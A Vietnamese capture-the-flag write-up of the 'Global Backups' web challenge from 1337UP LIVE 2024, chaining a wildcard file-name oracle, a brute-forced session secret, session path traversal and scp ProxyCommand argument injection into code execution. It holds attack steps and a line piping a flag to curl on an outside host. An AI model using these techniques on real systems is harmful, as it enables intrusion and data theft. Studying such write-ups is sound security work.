1337UP LIVE 2024
Global Backups
1
2
3
4
5
6
Global Backups
500

created by J0r1an

The Administrator wanted a globally-accessible backup solution, but couldn't be asked to learn a new application. Luckily our front-end engineers helped him out to create a recognizable environment.
Tóm tắt qua thì bài nó có các chức năng chính và đáng lưu ý
- Login: Có thể login với username và password (tài khoản là admin và mật khẩu ngẫu nhiên)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
router.post("/login", async function (req: Request, res: Response) {
let { username, password } = req.body;

if (typeof username !== "string" || typeof password !== "string") {
  res.type("txt");
  res.status(400).send("Invalid parameters!");
  return;
}

username = sanitize(username);
const user = await getUser(username);

if (user && (await Bun.password.verify(password, user.password))) {
  console.log(`User '${username}' logged in`);

  req.session.username = username;
  req.session.cookie.maxAge = 9999999999999; // Keep logged-in sessions alive
  req.flash("Successfully logged in!");
  res.redirect("/files");
} else {
  await $`echo ${username} failed to log in >> /tmp/auth.log`;
  req.flash("Invalid username or password!");
  res.redirect("/login");
}
});
- Upload file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
router.post("/upload", async function (req: Request, res: Response) {
const file = req.files?.file;

if (!file || Array.isArray(file)) {
  res.type("txt");
  res.status(400).send("Invalid parameters!");
  return;
}

file.name = sanitize(file.name);

await file.mv(`/tmp/files/${req.session.username}/${file.name}`);

req.flash("File uploaded!");
res.redirect("/files");
});
- Backup và restore file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
router.post("/backup", async function (req: Request, res: Response) {
const cwd = `/tmp/files/${req.session.username}`;
const tar = (await $`echo $(mktemp -d)/backup.tar.gz`.text()).trim();
await $`tar -czf ${tar} .`.cwd(cwd);
await $`scp ${tar} ${req.session.username}@backup:`.cwd(cwd);

req.flash("Files backed up!");
res.redirect("/files");
});
router.post("/restore", async function (req: Request, res: Response) {
const cwd = `/tmp/files/${req.session.username}`;
const tar = "backup.tar.gz";
await $`scp ${req.session.username}@backup:${tar} .`.cwd(cwd);
await $`tar -xzf ${tar} && rm ${tar}`.cwd(cwd);

req.flash("Files restored!");
res.redirect("/files");
});
- Ở trên là 3 chức năng quan trọng của bài và cần thiết để giải quyết bài này
Phân tích
Bài này có 2 service, 1 service là của web chúng ta đang exploit và 1 service là backup hoạt động như một SSH server để app backup file của user
Trong file index.ts có setup sessions để lưu file và flash message system
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
app.use(
  session({
    store: new FileStore({
      path: "/tmp/sessions",
      ttl: 60,
      reapInterval: 60,
    }),
    secret: Bun.env.SECRET,
    resave: true,
    saveUninitialized: true,
  })
);
app.use((req, res, next) => {
  // Flash messages
  req.flash = function (message: string) {
    if (!req.session?.flash) req.session.flash = [];
    req.session.flash?.push(message);
  };

  const render = res.render;
  res.render = function (...args) {
    if (req.session) {
      res.locals.flash = req.session.flash || [];
      req.session.flash = [];
    } else {
      res.locals.flash = [];
    }
    // @ts-ignore: Target allows only 2 element(s) but source may have more
    render.apply(res, args);
  };
  next();
});
- Phần database thì không có gì đáng chú ý vì nó không có lỗ hổng nào có thể lợi dụng được nên ta có thể bỏ qua SQLi
- Lúc phân tích chức năng login thì mình có để ý một chổ khá là sus
1
2
3
4
5
6
7
8
9
10
11
12
if (user && (await Bun.password.verify(password, user.password))) {
  console.log(`User '${username}' logged in`);

  req.session.username = username;
  req.session.cookie.maxAge = 9999999999999; // Keep logged-in sessions alive
  req.flash("Successfully logged in!");
  res.redirect("/files");
} else {
  await $`echo ${username} failed to log in >> /tmp/auth.log`;
  req.flash("Invalid username or password!");
  res.redirect("/login");
}
Exploit
- Thì đơn giản là nếu đăng nhập sai thì sẽ đưa username mà ta đăng nhập sai vào bun shell, ban đầu thì mình có nghỉ là chắc là mình có thể escape rồi command injection nhưng mà trước khi đưa username vào đó thì nó đã được sanitize trước
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
export function sanitize(s: string): string {
s = s.replace(/[#;`$|&<>'"\\]/g, "");

if (s.startsWith("/")) {
  s = normalize(s);
} else {
  s = normalize("/" + s).slice(1);
}

if (["", ".", "..", "/"].includes(s)) {
  throw new Error("Invalid input!");
} else {
  return s;
}
}
Nên khả năng command injection ở đây là không có (dù có không sanitize đi nữa thì cũng không thể vì bun shell hiện tại đã tự động escape các ký tự đặc biệt rồi) nhưng đọc kỹ thì sanitize thiếu 1 ký tự đặc biệt và đó là
*- Từ đây thì mình lại nghỉ ra 1 cách vì có
*nên ta có thể kiếm ra tên file session của admin trong/tmp/sessionsvà đọc nó để làm giả session của admin

- Ví dụ ta có thể làm như này

- Kiểm tra trong auth.log

- Đơn giản là nó đã match tất cả các path đang có trong folder
/tmp/và đưa vào trong file auth.log, nếu ta đưa một đường dẫn mà wildcard không tìm được thì sao?

- Boom, nó không tìm được cái nào và throw error vậy từ 2 cái trên ta có thể kết hợp lại và tìm được tên file session của admin bằng cách sau
Ví dụ file session của admin có dạng ABC0921
1
2
3
4
5
6
/tmp/sessions/A* -> status 302 redirect to login
/tmp/sessions/B* -> status 500 internal server error
/tmp/sessions/C* -> status 500 internal server error
...
/tmp/sessions/AA* -> status 500 internal server error
/tmp/sessions/AB* -> status 302 redirect to login
vậy ta có thể dựa vào cái này để leak ra được tên file session của admin

- Sau khi leak xong thì mình lại vướng 1 chổ là không thể fake một session khi không có secret, nên mình quay lại và đọc kỹ lại, lúc này anh Shin24 đã phát hiện ra
$SECRETnó rất bé không lớn mình đã kiểm tra và thấy$SECRETnó chỉ nằm từ 0->32767 nên mình bruteforce luôn và tìm được$SECRET

Vậy từ đây ta có thể fake session của admin và vào bằng tài khoản admin

Ok vậy là đã vào được tài khoản admin
Sau khi vào được ta có thể thực hiện thêm các chức năng khác của web, upload, backup, …
Ta đọc qua chức năng upload của web
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
router.post("/upload", async function (req: Request, res: Response) {
  const file = req.files?.file;

  if (!file || Array.isArray(file)) {
    res.type("txt");
    res.status(400).send("Invalid parameters!");
    return;
  }

  file.name = sanitize(file.name);

  await file.mv(`/tmp/files/${req.session.username}/${file.name}`);

  req.flash("File uploaded!");
  res.redirect("/files");
});
export function sanitize(s: string): string {
  s = s.replace(/[#;`$|&<>'"\\]/g, "");

  if (s.startsWith("/")) {
    s = normalize(s);
  } else {
    s = normalize("/" + s).slice(1);
  }

  if (["", ".", "..", "/"].includes(s)) {
    throw new Error("Invalid input!");
  } else {
    return s;
  }
}
Web cho chúng ta upload file bất kỳ nhưng file.name lại bị đưa qua sanitize()
Sau khi replace các ký tự đặc biệt thì nó lại tiếp tục đưa vào normalize() thì lúc này hoàn toàn không có cách nào có thể nhảy ra ngoài folder /tmp/files/admin được
Tạm thời gác lại đoạn này ta qua phân tích chức năng backup và restore
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
router.post("/backup", async function (req: Request, res: Response) {
  const cwd = `/tmp/files/${req.session.username}`;
  const tar = (await $`echo $(mktemp -d)/backup.tar.gz`.text()).trim();
  await $`tar -czf ${tar} .`.cwd(cwd);
  await $`scp ${tar} ${req.session.username}@backup:`.cwd(cwd);

  req.flash("Files backed up!");
  res.redirect("/files");
});
router.post("/restore", async function (req: Request, res: Response) {
  const cwd = `/tmp/files/${req.session.username}`;
  const tar = "backup.tar.gz";
  await $`scp ${req.session.username}@backup:${tar} .`.cwd(cwd);
  await $`tar -xzf ${tar} && rm ${tar}`.cwd(cwd);

  req.flash("Files restored!");
  res.redirect("/files");
});
Sau khi phân tích kỹ thì mình nhận ra, 2 đoạn code trên có khả năng dính argument injection, vì req.session.username được sanitize() nhưng lại không filter * nhưng muốn làm được điều này thì ta phải tạo được một session có username là "*" thì mới được. Lúc này ta quay lại phân tích cách session file được lưu
Username của ban đầu của chúng ta chỉ là admin và trong này cũng không có chức năng register để tạo 1 username mới, lúc này mình mới đọc qua source code của session-file-store xem nó lưu session file như thế nào
1
2
3
4
sessionPath: function (options, sessionId) {
    //return path.join(basepath, sessionId + '.json');
    return path.join(options.path, sessionId + options.fileExtension);
  },
Đọc đến đây thì chắc là đã hiểu cách làm rồi đúng chứ? Ta có thể upload 1 file bất kỳ có dạng như sau (có tên là gì cũng được nhưng fileExtension phải là json)
1
2
3
4
5
6
7
8
9
10
11
12
13
{
    "cookie": {
        "originalMaxAge": 9999999999997,
        "expires": "2341-10-09T09:09:12.936Z",
        "httpOnly": true,
        "path": "/"
    },
    "username": "yuu",
    "flash": [
        "Successfully logged in!"
    ],
    "__lastAccess": 1731943352940
}
Sau đó ta có thể tạo 1 session với sessionid là ../files/admin/yuu (ví dụ mình up là file yuu.json) và sau đó để session-file-store làm việc còn lại nó sẽ trỏ file session vào file mình mới upload và vậy là mình đã có thể tạo username bất kỳ


Ok vậy là có thể tạo được tài khoản admin với bất kỳ username nào, lúc này ta sẽ đặt username là * để ta có thể thực hiện argument injection
Lúc này mình có đi tìm hiểu thì mình cũng tìm thấy một số option của scp có thể dùng để argument injection nhưng do scp nhầm lẫn giữa payload của mình và ssh user nên không được lúc này thì mình thua, nên coi wu thì người ta xài option là -o ProxyCommand để thực hiện argument injection
Giải thích đơn giản về ProxyCommand thì nó đơn giản là sẽ xác định command dùng để connect tới server. Command này được exec trong shell của user hiện tại
Vậy ta có thể upload 1 file kiểu
- hack.sh
1
touch pwned
-oProxyCommand=sh hack.sh @backup:backup.tar.gzcaigido@backup:backup.tar.gz( vì cái trên mới chỉ là options chứ chưa xác định target để connect nên ta phải up thêm vào)
Kết quả


Vậy là ta đã có thể RCE giờ ta có thể lấy flag đơn giản
Tóm lại các bước làm bài này như sau
- Leak session file của admin
- Bruteforce
$SECRET - Fake session của admin
- Upload 1 file có tên sao cũng được nhưng có đuôi là .json
- Tạo username
*bằng cách upload file session và đặt sessionid là../files/admin/{tenfileupload} Upload các file dưới đây
- hack.sh
1
/readflag | curl -d @- redacted.requestrepo.com
-OProxyCommand=sh hack.sh @backup:backup.tar.gzcaigido@backup:backup.tar.gz( vì 2 cái trên mới chỉ là options chứ chưa xác định target để connect nên ta phải up thêm vào)
- hack.sh
- Request đến endpoint restore và boom